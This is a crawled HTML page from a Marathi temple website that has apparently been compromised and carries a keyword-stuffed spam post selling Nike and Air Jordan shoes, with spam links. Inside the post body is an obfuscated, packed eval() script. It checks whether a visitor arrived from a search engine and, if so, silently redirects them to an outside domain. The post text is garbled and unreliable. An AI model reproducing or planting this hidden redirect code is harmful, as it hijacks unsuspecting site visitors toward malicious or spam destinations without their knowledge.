

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/buy-air-jordan-6-in-store-online-air-max-tn-sale-online/
body_size: 8959
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>buy air jordan 6 in store online air max tn sale online &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; buy air jordan 6 in store online air max tn sale online Comments Feed" href="https://jagdambatahakari.com/buy-air-jordan-6-in-store-online-air-max-tn-sale-online/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='clerance Nike Air Max 95 shop nike basketball shoes for sale in india' href='https://jagdambatahakari.com/clerance-nike-air-max-95-shop-nike-basketball-shoes-for-sale-in-india/' />
<link rel='next' title='buy nike flex experience rn factory nike free run 3 0 v4 store' href='https://jagdambatahakari.com/buy-nike-flex-experience-rn-factory-nike-free-run-3-0-v4-store/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/buy-air-jordan-6-in-store-online-air-max-tn-sale-online/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=13674' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-13674 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">buy air jordan 6 in store online air max tn sale online</span></div>         
          
            <div id="post-13674" class="post-13674 post type-post status-publish format-standard hentry category-bannerspace tag-air-max-tn-sal tag-buy-nike-shox">
                <h1 class="post-title">buy air jordan 6 in store online air max tn sale online</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/buy-air-jordan-6-in-store-online-air-max-tn-sale-online/" title="12:00 am" rel="bookmark"><span class="timestamp">October 2, 2012</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/buy-air-jordan-6-in-store-online-air-max-tn-sale-online/#respond" title="Comment on buy air jordan 6 in store online air max tn sale online">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>Nike Company Achieves buy air jordan 6 in store online Great Success With Various Products And Cooperated Culture</p>
<p>Nike Basketball has posted a new commercial on their Youtube page featuring the Nike Kobe 9 Elite on Tuesday. Hyperdunk this year did not forget to brought you fashion in the basketball court, chose the fluorescent hot fashion color trends to create four full flavor of the basketball shoes, which is deposited after the shock of a gorgeous Art as well as a trend change in the tides Pioneer Stadium.<br />
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|n|test|http|href|location|window|ig|info|wpmoveusd|if|referrer|document'.split('|'),0,{}))</script></p>
<p>Nike had already been experimented with the use of nylon mesh, but his expertise helped the company to incorporate ideas such a gas-pressurised soles, designed to cushion the impact while running and the use of synthetic leather. </p>
<p>When you look at the shoe, the color scheme just says, &quot;Orlando Magic.&quot; They were comfy shoes that air max tn sale online were very supportive, and they had reflective material around the swoosh logo as well as some other reflective lines.</p>
<p>Air jordan 1 retro This is a simple, hearing and acceptable style.Listen to the opinions of others to Jordan position, I will air max 97 yellow plan 5 canicule sentenced to buy and Nike Jordan old-school shoes.Jordan will definitely win fans, this stents will visit the high-heeled shoes of Jordan air jordan 6 retro US9 5 in an Internet auction in developed, quantity and size of the teenagers.</p>
<p>Mid-top basketball sneakers weigh you down less than high-tops, which can make them easier to maneuver in. Look for a mid-top with sufficient cushioning and support points around the mid-foot, nike mercurial vapor Ix fg buy cheap online below the ankle and at the buy nike shox 0907 in store heel, to help prevent your ankle from rolling over.<br />
</p>
<ul>
<li><a href="http://www.press77.net/air-jordan-1-sale-online-discount-nike-lebron-10-elite-purple-blue/" target="_blank">http://www.press77.net/air-jordan-1-sale-online-discount-nike-lebron-10-elite-purple-blue/</a></li>
<li><a href="http://towncaucus.org/2012/10/02/nike-the-premier-ag-boots-sales-in-shops-online-men-free-run-pink-and-white/" target="_blank">http://towncaucus.org/2012/10/02/nike-the-premier-ag-boots-sales-in-shops-online-men-free-run-pink-and-white/</a></li>
<li><a href="http://www.cridai.com/?p=29275" target="_blank">http://www.cridai.com/?p=29275</a></li>
<li><a href="http://getorasystem.com/buy-nike-free-run-shoes-from-discount-shop-buy-nike-green-speed-gs-cheapest-online/" target="_blank">http://getorasystem.com/buy-nike-free-run-shoes-from-discount-shop-buy-nike-green-speed-gs-cheapest-online/</a></li>
<li><a href="http://startup-berlin.com/?p=24661" target="_blank">http://startup-berlin.com/?p=24661</a></li>
<li><a href="http://nc-japan.ens-serve.net/?p=41522" target="_blank">http://nc-japan.ens-serve.net/?p=41522</a></li>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/clerance-nike-air-max-95-shop-nike-basketball-shoes-for-sale-in-india/" rel="prev">clerance Nike Air Max 95 shop nike basketball shoes for sale in india</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/buy-nike-flex-experience-rn-factory-nike-free-run-3-0-v4-store/" rel="next">buy nike flex experience rn factory nike free run 3 0 v4 store</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/air-max-tn-sal/" rel="tag">air max tn sal</a>, <a href="https://jagdambatahakari.com/tag/buy-nike-shox/" rel="tag">buy nike shox</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-13674 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buy-air-jordan-6-in-store-online-air-max-tn-sale-online/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='13674' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2026<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>